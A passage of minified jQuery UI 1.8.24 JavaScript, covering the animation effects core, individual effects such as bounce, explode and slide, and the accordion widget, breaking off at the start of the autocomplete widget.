r||/scrollbar/.test(e)||!/color/i.test(e)&&isNaN(parseFloat(i)))&&delete t[e];return t}function l(t,e,i,n){return"object"==typeof t&&(n=e,i=null,t=(e=t).effect),h.isFunction(e)&&(n=e,i=null,e={}),("number"==typeof e||h.fx.speeds[e])&&(n=i,i=e,e={}),h.isFunction(i)&&(n=i,i=null),e=e||{},i=i||e.duration,[t,e,i=h.fx.off?0:"number"==typeof i?i:i in h.fx.speeds?h.fx.speeds[i]:h.fx.speeds._default,n=n||e.complete]}function i(t){return!(t&&"number"!=typeof t&&!h.fx.speeds[t])||"string"==typeof t&&!h.effects[t]}h.effects={},h.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","borderColor","color","outlineColor"],function(t,e){h.fx.step[e]=function(t){t.colorInit||(t.start=function(t,e){var i;do{if(""!=(i=(h.curCSS||h.css)(t,e))&&"transparent"!=i||h.nodeName(t,"body"))break;e="backgroundColor"}while(t=t.parentNode);return n(i)}(t.elem,e),t.end=n(t.end),t.colorInit=!0),t.elem.style[e]="rgb("+Math.max(Math.min(parseInt(t.pos*(t.end[0]-t.start[0])+t.start[0],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[1]-t.start[1])+t.start[1],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[2]-t.start[2])+t.start[2],10),255),0)+")"}});var s={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]},d=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};h.effects.animateClass=function(r,o,a,l){return h.isFunction(a)&&(l=a,a=null),this.queue(function(){var t,i=h(this),e=i.attr("style")||" ",n=c(u.call(this)),s=i.attr("class")||"";h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),t=c(u.call(this)),i.attr("class",s),i.animate(function(t,e){var i,n={_:0};for(i in e)t[i]!=e[i]&&(n[i]=e[i]);return n}(n,t),{queue:!1,duration:o,easing:a,complete:function(){h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),"object"==typeof i.attr("style")?(i.attr("style").cssText="",i.attr("style").cssText=e):i.attr("style",e),l&&l.apply(this,arguments),h.dequeue(this)}})})},h.fn.extend({_addClass:h.fn.addClass,addClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{add:t},e,i,n]):this._addClass(t)},_removeClass:h.fn.removeClass,removeClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{remove:t},e,i,n]):this._removeClass(t)},_toggleClass:h.fn.toggleClass,toggleClass:function(t,e,i,n,s){return"boolean"==typeof e||void 0===e?i?h.effects.animateClass.apply(this,[e?{add:t}:{remove:t},i,n,s]):this._toggleClass(t,e):h.effects.animateClass.apply(this,[{toggle:t},e,i,n])},switchClass:function(t,e,i,n,s){return h.effects.animateClass.apply(this,[{add:e,remove:t},i,n,s])}}),h.extend(h.effects,{version:"1.8.24",save:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.data("ec.storage."+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.css(e[i],t.data("ec.storage."+e[i]))},setMode:function(t,e){return"toggle"==e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width}return{x:n,y:i}},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=h("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e=document.activeElement;try{e.id}catch(t){e=document.body}return i.wrap(t),(i[0]===e||h.contains(i[0],e))&&h(e).focus(),t=i.parent(),"static"==i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(h.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),h.each(["top","left","bottom","right"],function(t,e){n[e]=i.css(e),isNaN(parseInt(n[e],10))&&(n[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(n).show()},removeWrapper:function(t){var e,i=document.activeElement;return t.parent().is(".ui-effects-wrapper")?(e=t.parent().replaceWith(t),(t[0]===i||h.contains(t[0],i))&&h(i).focus(),e):t},setTransition:function(n,t,s,r){return r=r||{},h.each(t,function(t,e){var i=n.cssUnit(e);0<i[0]&&(r[e]=i[0]*s+i[1])}),r}}),h.fn.extend({effect:function(t,e,i,n){var s=l.apply(this,arguments),r={options:s[1],duration:s[2],callback:s[3]},o=r.options.mode,a=h.effects[t];return h.fx.off||!a?o?this[o](r.duration,r.callback):this.each(function(){r.callback&&r.callback.call(this)}):a.call(this,r)},_show:h.fn.show,show:function(t){if(i(t))return this._show.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="show",this.effect.apply(this,e)},_hide:h.fn.hide,hide:function(t){if(i(t))return this._hide.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="hide",this.effect.apply(this,e)},__toggle:h.fn.toggle,toggle:function(t){if(i(t)||"boolean"==typeof t||h.isFunction(t))return this.__toggle.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="toggle",this.effect.apply(this,e)},cssUnit:function(t){var i=this.css(t),n=[];return h.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(n=[parseFloat(i),e])}),n}});var o={};h.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){o[t]=function(t){return Math.pow(t,e+2)}}),h.extend(o,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),h.each(o,function(t,e){h.easing["easeIn"+t]=e,h.easing["easeOut"+t]=function(t){return 1-e(1-t)},h.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:e(-2*t+2)/-2+1}})}(jQuery),function(h,t){h.effects.blind=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"vertical";h.effects.save(t,e),t.show();var s=h.effects.createWrapper(t).css({overflow:"hidden"}),r="vertical"==n?"height":"width",o="vertical"==n?s.height():s.width();"show"==i&&s.css(r,0);var a={};a[r]="show"==i?o:0,s.animate(a,l.duration,l.options.easing,function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(f,t){f.effects.bounce=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"effect"),n=p.options.direction||"up",s=p.options.distance||20,r=p.options.times||5,o=p.duration||250;/show|hide/.test(i)&&e.push("opacity"),f.effects.save(t,e),t.show(),f.effects.createWrapper(t);var a="up"==n||"down"==n?"top":"left",l="up"==n||"left"==n?"pos":"neg";s=p.options.distance||("top"==a?t.outerHeight(!0)/3:t.outerWidth(!0)/3);("show"==i&&t.css("opacity",0).css(a,"pos"==l?-s:s),"hide"==i&&(s/=2*r),"hide"!=i&&r--,"show"==i)&&((c={opacity:1})[a]=("pos"==l?"+=":"-=")+s,t.animate(c,o/2,p.options.easing),s/=2,r--);for(var h=0;h<r;h++){var u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing),s="hide"==i?2*s:s/2}if("hide"==i){var c;(c={opacity:0})[a]=("pos"==l?"-=":"+=")+s,t.animate(c,o/2,p.options.easing,function(){t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}else{var d;u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing,function(){f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(u,t){u.effects.clip=function(h){return this.queue(function(){var t=u(this),e=["position","top","bottom","left","right","height","width"],i=u.effects.setMode(t,h.options.mode||"hide"),n=h.options.direction||"vertical";u.effects.save(t,e),t.show();var s=u.effects.createWrapper(t).css({overflow:"hidden"}),r="IMG"==t[0].tagName?s:t,o={size:"vertical"==n?"height":"width",position:"vertical"==n?"top":"left"},a="vertical"==n?r.height():r.width();"show"==i&&(r.css(o.size,0),r.css(o.position,a/2));var l={};l[o.size]="show"==i?a:0,l[o.position]="show"==i?0:a/2,r.animate(l,{queue:!1,duration:h.duration,easing:h.options.easing,complete:function(){"hide"==i&&t.hide(),u.effects.restore(t,e),u.effects.removeWrapper(t),h.callback&&h.callback.apply(t[0],arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.drop=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right","opacity"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t);var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0)/2:t.outerWidth(!0)/2);"show"==i&&t.css("opacity",0).css(s,"pos"==r?-o:o);var a={opacity:"show"==i?1:0};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.explode=function(l){return this.queue(function(){var t=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3,e=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3;l.options.mode="toggle"==l.options.mode?h(this).is(":visible")?"hide":"show":l.options.mode;var i=h(this).show().css("visibility","hidden"),n=i.offset();n.top-=parseInt(i.css("marginTop"),10)||0,n.left-=parseInt(i.css("marginLeft"),10)||0;for(var s=i.outerWidth(!0),r=i.outerHeight(!0),o=0;o<t;o++)for(var a=0;a<e;a++)i.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:s/e*-a,top:r/t*-o}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:s/e,height:r/t,left:n.left+a*(s/e)+("show"==l.options.mode?(a-Math.floor(e/2))*(s/e):0),top:n.top+o*(r/t)+("show"==l.options.mode?(o-Math.floor(t/2))*(r/t):0),opacity:"show"==l.options.mode?0:1}).animate({left:n.left+a*(s/e)+("show"==l.options.mode?0:(a-Math.floor(e/2))*(s/e)),top:n.top+o*(r/t)+("show"==l.options.mode?0:(o-Math.floor(t/2))*(r/t)),opacity:"show"==l.options.mode?1:0},l.duration||500);setTimeout(function(){"show"==l.options.mode?i.css({visibility:"visible"}):i.css({visibility:"visible"}).hide(),l.callback&&l.callback.apply(i[0]),i.dequeue(),h("div.ui-effects-explode").remove()},l.duration||500)})}}(jQuery),function(n,t){n.effects.fade=function(i){return this.queue(function(){var t=n(this),e=n.effects.setMode(t,i.options.mode||"hide");t.animate({opacity:e},{queue:!1,duration:i.duration,easing:i.options.easing,complete:function(){i.callback&&i.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(f,t){f.effects.fold=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"hide"),n=p.options.size||15,s=!!p.options.horizFirst,r=p.duration?p.duration/2:f.fx.speeds._default/2;f.effects.save(t,e),t.show();var o=f.effects.createWrapper(t).css({overflow:"hidden"}),a="show"==i!=s,l=a?["width","height"]:["height","width"],h=a?[o.width(),o.height()]:[o.height(),o.width()],u=/([0-9]+)%/.exec(n);u&&(n=parseInt(u[1],10)/100*h["hide"==i?0:1]),"show"==i&&o.css(s?{height:0,width:n}:{height:n,width:0});var c={},d={};c[l[0]]="show"==i?h[0]:n,d[l[1]]="show"==i?h[1]:0,o.animate(c,r,p.options.easing).animate(d,r,p.options.easing,function(){"hide"==i&&t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(r,t){r.effects.highlight=function(s){return this.queue(function(){var t=r(this),e=["backgroundImage","backgroundColor","opacity"],i=r.effects.setMode(t,s.options.mode||"show"),n={backgroundColor:t.css("backgroundColor")};"hide"==i&&(n.opacity=0),r.effects.save(t,e),t.show().css({backgroundImage:"none",backgroundColor:s.options.color||"#ffff99"}).animate(n,{queue:!1,duration:s.duration,easing:s.options.easing,complete:function(){"hide"==i&&t.hide(),r.effects.restore(t,e),"show"==i&&!r.support.opacity&&this.style.removeAttribute("filter"),s.callback&&s.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(l,t){l.effects.pulsate=function(a){return this.queue(function(){var t=l(this),e=l.effects.setMode(t,a.options.mode||"show"),i=2*(a.options.times||5)-1,n=a.duration?a.duration/2:l.fx.speeds._default/2,s=t.is(":visible"),r=0;s||(t.css("opacity",0).show(),r=1),("hide"==e&&s||"show"==e&&!s)&&i--;for(var o=0;o<i;o++)t.animate({opacity:r},n,a.options.easing),r=(r+1)%2;t.animate({opacity:r},n,a.options.easing,function(){0==r&&t.hide(),a.callback&&a.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}).dequeue()})}}(jQuery),function(g,t){g.effects.puff=function(r){return this.queue(function(){var t=g(this),e=g.effects.setMode(t,r.options.mode||"hide"),i=parseInt(r.options.percent,10)||150,n=i/100,s={height:t.height(),width:t.width()};g.extend(r.options,{fade:!0,mode:e,percent:"hide"==e?i:100,from:"hide"==e?s:{height:s.height*n,width:s.width*n}}),t.effect("scale",r.options,r.duration,r.callback),t.dequeue()})},g.effects.scale=function(h){return this.queue(function(){var t=g(this),e=g.extend(!0,{},h.options),i=g.effects.setMode(t,h.options.mode||"effect"),n=parseInt(h.options.percent,10)||(0==parseInt(h.options.percent,10)?0:"hide"==i?0:100),s=h.options.direction||"both",r=h.options.origin;"effect"!=i&&(e.origin=r||["middle","center"],e.restore=!0);var o={height:t.height(),width:t.width()};t.from=h.options.from||("show"==i?{height:0,width:0}:o);var a="horizontal"!=s?n/100:1,l="vertical"!=s?n/100:1;t.to={height:o.height*a,width:o.width*l},h.options.fade&&("show"==i&&(t.from.opacity=0,t.to.opacity=1),"hide"==i&&(t.from.opacity=1,t.to.opacity=0)),e.from=t.from,e.to=t.to,e.mode=i,t.effect("size",e,h.duration,h.callback),t.dequeue()})},g.effects.size=function(f){return this.queue(function(){var t=g(this),e=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],n=["width","height","overflow"],s=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],o=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],a=g.effects.setMode(t,f.options.mode||"effect"),l=f.options.restore||!1,h=f.options.scale||"both",u=f.options.origin,c={height:t.height(),width:t.width()};if(t.from=f.options.from||c,t.to=f.options.to||c,u){var d=g.effects.getBaseline(u,c);t.from.top=(c.height-t.from.height)*d.y,t.from.left=(c.width-t.from.width)*d.x,t.to.top=(c.height-t.to.height)*d.y,t.to.left=(c.width-t.to.width)*d.x}var p={from:{y:t.from.height/c.height,x:t.from.width/c.width},to:{y:t.to.height/c.height,x:t.to.width/c.width}};"box"!=h&&"both"!=h||(p.from.y!=p.to.y&&(e=e.concat(r),t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(e=e.concat(o),t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to))),("content"==h||"both"==h)&&p.from.y!=p.to.y&&(e=e.concat(s),t.from=g.effects.setTransition(t,s,p.from.y,t.from),t.to=g.effects.setTransition(t,s,p.to.y,t.to)),g.effects.save(t,l?e:i),t.show(),g.effects.createWrapper(t),t.css("overflow","hidden").css(t.from),"content"!=h&&"both"!=h||(r=r.concat(["marginTop","marginBottom"]).concat(s),o=o.concat(["marginLeft","marginRight"]),n=e.concat(r).concat(o),t.find("*[width]").each(function(){var t=g(this);l&&g.effects.save(t,n);var e=t.height(),i=t.width();t.from={height:e*p.from.y,width:i*p.from.x},t.to={height:e*p.to.y,width:i*p.to.x},p.from.y!=p.to.y&&(t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to)),t.css(t.from),t.animate(t.to,f.duration,f.options.easing,function(){l&&g.effects.restore(t,n)})})),t.animate(t.to,{queue:!1,duration:f.duration,easing:f.options.easing,complete:function(){0===t.to.opacity&&t.css("opacity",t.from.opacity),"hide"==a&&t.hide(),g.effects.restore(t,l?e:i),g.effects.removeWrapper(t),f.callback&&f.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(p,t){p.effects.shake=function(d){return this.queue(function(){var t=p(this),e=["position","top","bottom","left","right"],i=(p.effects.setMode(t,d.options.mode||"effect"),d.options.direction||"left"),n=d.options.distance||20,s=d.options.times||3,r=d.duration||d.options.duration||140;p.effects.save(t,e),t.show(),p.effects.createWrapper(t);var o="up"==i||"down"==i?"top":"left",a="up"==i||"left"==i?"pos":"neg",l={},h={},u={};l[o]=("pos"==a?"-=":"+=")+n,h[o]=("pos"==a?"+=":"-=")+2*n,u[o]=("pos"==a?"-=":"+=")+2*n,t.animate(l,r,d.options.easing);for(var c=1;c<s;c++)t.animate(h,r,d.options.easing).animate(u,r,d.options.easing);t.animate(h,r,d.options.easing).animate(l,r/2,d.options.easing,function(){p.effects.restore(t,e),p.effects.removeWrapper(t),d.callback&&d.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(h,t){h.effects.slide=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"show"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t).css({overflow:"hidden"});var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0):t.outerWidth(!0));"show"==i&&t.css(s,"pos"==r?isNaN(o)?"-"+o:-o:o);var a={};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(a,t){a.effects.transfer=function(o){return this.queue(function(){var t=a(this),e=a(o.options.to),i=e.offset(),n={top:i.top,left:i.left,height:e.innerHeight(),width:e.innerWidth()},s=t.offset(),r=a('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(o.options.className).css({top:s.top,left:s.left,height:t.innerHeight(),width:t.innerWidth(),position:"absolute"}).animate(n,o.duration,o.options.easing,function(){r.remove(),o.callback&&o.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(d,t){d.widget("ui.accordion",{options:{active:0,animated:"slide",autoHeight:!0,clearStyle:!1,collapsible:!1,event:"click",fillSpace:!1,header:"> li > :first-child,> :not(li):even",icons:{header:"ui-icon-triangle-1-e",headerSelected:"ui-icon-triangle-1-s"},navigation:!1,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}},_create:function(){var e=this,t=e.options;if(e.running=0,e.element.addClass("ui-accordion ui-widget ui-helper-reset").children("li").addClass("ui-accordion-li-fix"),e.headers=e.element.find(t.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all").bind("mouseenter.accordion",function(){t.disabled||d(this).addClass("ui-state-hover")}).bind("mouseleave.accordion",function(){t.disabled||d(this).removeClass("ui-state-hover")}).bind("focus.accordion",function(){t.disabled||d(this).addClass("ui-state-focus")}).bind("blur.accordion",function(){t.disabled||d(this).removeClass("ui-state-focus")}),e.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"),t.navigation){var i=e.element.find("a").filter(t.navigationFilter).eq(0);if(i.length){var n=i.closest(".ui-accordion-header");n.length?e.active=n:e.active=i.closest(".ui-accordion-content").prev()}}e.active=e._findActive(e.active||t.active).addClass("ui-state-default ui-state-active").toggleClass("ui-corner-all").toggleClass("ui-corner-top"),e.active.next().addClass("ui-accordion-content-active"),e._createIcons(),e.resize(),e.element.attr("role","tablist"),e.headers.attr("role","tab").bind("keydown.accordion",function(t){return e._keydown(t)}).next().attr("role","tabpanel"),e.headers.not(e.active||"").attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).next().hide(),e.active.length?e.active.attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}):e.headers.eq(0).attr("tabIndex",0),d.browser.safari||e.headers.find("a").attr("tabIndex",-1),t.event&&e.headers.bind(t.event.split(" ").join(".accordion ")+".accordion",function(t){e._clickHandler.call(e,t,this),t.preventDefault()})},_createIcons:function(){var t=this.options;t.icons&&(d("<span></span>").addClass("ui-icon "+t.icons.header).prependTo(this.headers),this.active.children(".ui-icon").toggleClass(t.icons.header).toggleClass(t.icons.headerSelected),this.element.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.children(".ui-icon").remove(),this.element.removeClass("ui-accordion-icons")},destroy:function(){var t=this.options;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.unbind(".accordion").removeClass("ui-accordion-header ui-accordion-disabled ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("tabIndex"),this.headers.find("a").removeAttr("tabIndex"),this._destroyIcons();var e=this.headers.next().css("display","").removeAttr("role").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-accordion-disabled ui-state-disabled");return(t.autoHeight||t.fillHeight)&&e.css("height",""),d.Widget.prototype.destroy.call(this)},_setOption:function(t,e){d.Widget.prototype._setOption.apply(this,arguments),"active"==t&&this.activate(e),"icons"==t&&(this._destroyIcons(),e&&this._createIcons()),"disabled"==t&&this.headers.add(this.headers.next())[e?"addClass":"removeClass"]("ui-accordion-disabled ui-state-disabled")},_keydown:function(t){if(!(this.options.disabled||t.altKey||t.ctrlKey)){var e=d.ui.keyCode,i=this.headers.length,n=this.headers.index(t.target),s=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:s=this.headers[(n+1)%i];break;case e.LEFT:case e.UP:s=this.headers[(n-1+i)%i];break;case e.SPACE:case e.ENTER:this._clickHandler({target:t.target},t.target),t.preventDefault()}return!s||(d(t.target).attr("tabIndex",-1),d(s).attr("tabIndex",0),s.focus(),!1)}},resize:function(){var t,e=this.options;if(e.fillSpace){if(d.browser.msie){var i=this.element.parent().css("overflow");this.element.parent().css("overflow","hidden")}t=this.element.parent().height(),d.browser.msie&&this.element.parent().css("overflow",i),this.headers.each(function(){t-=d(this).outerHeight(!0)}),this.headers.next().each(function(){d(this).height(Math.max(0,t-d(this).innerHeight()+d(this).height()))}).css("overflow","auto")}else e.autoHeight&&(t=0,this.headers.next().each(function(){t=Math.max(t,d(this).height("").height())}).height(t));return this},activate:function(t){this.options.active=t;var e=this._findActive(t)[0];return this._clickHandler({target:e},e),this},_findActive:function(t){return t?"number"==typeof t?this.headers.filter(":eq("+t+")"):this.headers.not(this.headers.not(t)):!1===t?d([]):this.headers.filter(":eq(0)")},_clickHandler:function(t,e){var i=this.options;if(!i.disabled)if(t.target){var n=d(t.currentTarget||e),s=n[0]===this.active[0];if(i.active=(!i.collapsible||!s)&&this.headers.index(n),!(this.running||!i.collapsible&&s)){var r=this.active,o=(h=n.next(),a=this.active.next(),l={options:i,newHeader:s&&i.collapsible?d([]):n,oldHeader:this.active,newContent:s&&i.collapsible?d([]):h,oldContent:a},this.headers.index(this.active[0])>this.headers.index(n[0]));this.active=s?d([]):n,this._toggle(h,a,l,s,o),r.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),s||(n.removeClass("ui-state-default ui-corner-all").addClass("ui-state-active ui-corner-top").children(".ui-icon").removeClass(i.icons.header).addClass(i.icons.headerSelected),n.next().addClass("ui-accordion-content-active"))}}else{if(!i.collapsible)return;this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),this.active.next().addClass("ui-accordion-content-active");var a=this.active.next(),l={options:i,newHeader:d([]),oldHeader:i.active,newContent:d([]),oldContent:a},h=this.active=d([]);this._toggle(h,a,l)}},_toggle:function(t,e,i,n,s){var r=this,o=r.options;r.toShow=t,r.toHide=e,r.data=i;var a=function(){if(r)return r._completed.apply(r,arguments)};if(r._trigger("changestart",null,r.data),r.running=0===e.size()?t.size():e.size(),o.animated){var l={};l=o.collapsible&&n?{toShow:d([]),toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace}:{toShow:t,toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace},o.proxied||(o.proxied=o.animated),o.proxiedDuration||(o.proxiedDuration=o.duration),o.animated=d.isFunction(o.proxied)?o.proxied(l):o.proxied,o.duration=d.isFunction(o.proxiedDuration)?o.proxiedDuration(l):o.proxiedDuration;var h=d.ui.accordion.animations,u=o.duration,c=o.animated;c&&!h[c]&&!d.easing[c]&&(c="slide"),h[c]||(h[c]=function(t){this.slide(t,{easing:c,duration:u||700})}),h[c](l)}else o.collapsible&&n?t.toggle():(e.hide(),t.show()),a(!0);e.prev().attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).blur(),t.prev().attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}).focus()},_completed:function(t){this.running=t?0:--this.running,this.running||(this.options.clearStyle&&this.toShow.add(this.toHide).css({height:"",overflow:""}),this.toHide.removeClass("ui-accordion-content-active"),this.toHide.length&&(this.toHide.parent()[0].className=this.toHide.parent()[0].className),this._trigger("change",null,this.data))}}),d.extend(d.ui.accordion,{version:"1.8.24",animations:{slide:function(n,t){if((n=d.extend({easing:"swing",duration:300},n,t)).toHide.size())if(n.toShow.size()){var e,i=n.toShow.css("overflow"),s=0,r={},o={},a=n.toShow;e=a[0].style.width,a.width(a.parent().width()-parseFloat(a.css("paddingLeft"))-parseFloat(a.css("paddingRight"))-(parseFloat(a.css("borderLeftWidth"))||0)-(parseFloat(a.css("borderRightWidth"))||0)),d.each(["height","paddingTop","paddingBottom"],function(t,e){o[e]="hide";var i=(""+d.css(n.toShow[0],e)).match(/^([\d+-.]+)(.*)$/);r[e]={value:i[1],unit:i[2]||"px"}}),n.toShow.css({height:0,overflow:"hidden"}).show(),n.toHide.filter(":hidden").each(n.complete).end().filter(":visible").animate(o,{step:function(t,e){"height"==e.prop&&(s=e.end-e.start==0?0:(e.now-e.start)/(e.end-e.start)),n.toShow[0].style[e.prop]=s*r[e.prop].value+r[e.prop].unit},duration:n.duration,easing:n.easing,complete:function(){n.autoHeight||n.toShow.css("height",""),n.toShow.css({width:e,overflow:i}),n.complete()}})}else n.toHide.animate({height:"hide",paddingTop:"hide",paddingBottom:"hide"},n);else n.toShow.animate({height:"show",paddingTop:"show",paddingBottom:"show"},n)},bounceslide:function(t){this.slide(t,{easing:t.down?"easeOutBounce":"swing",duration:t.down?1e3:200})}}})}(jQuery),function(o,t){var n=0;o.widget("ui.autocomplete",{options:{appendTo:"body",autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},pending:0,_create:function(){var i,s=this,r=this.element[0].ownerDocument;this.isMultiLine=this.element.is("textarea"),this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(t){if(!s.options.disabled&&!s.element.propAttr("readOnly")){i=!1;var 